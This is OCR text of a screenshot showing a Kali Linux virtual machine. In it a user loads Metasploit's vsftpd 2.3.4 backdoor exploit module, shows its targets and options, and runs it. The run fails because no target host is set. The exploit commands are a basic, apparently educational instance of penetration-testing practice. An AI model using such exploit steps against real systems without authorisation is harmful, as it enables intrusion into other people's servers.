 kali-linux-2021.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: ~
12:00 PM
71%
kali@kali: ~
File Actions Edit View Help
,d0d,
=[ metasploit v6.0.41-dev ]
+ -- --=[ 2122 exploits - 1138 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > msf > use exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: msf.
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
BY OFFENSIVE SECURITY
Type here to search
3
26°C Rain showers
ENG
21:51
28-09-2021
1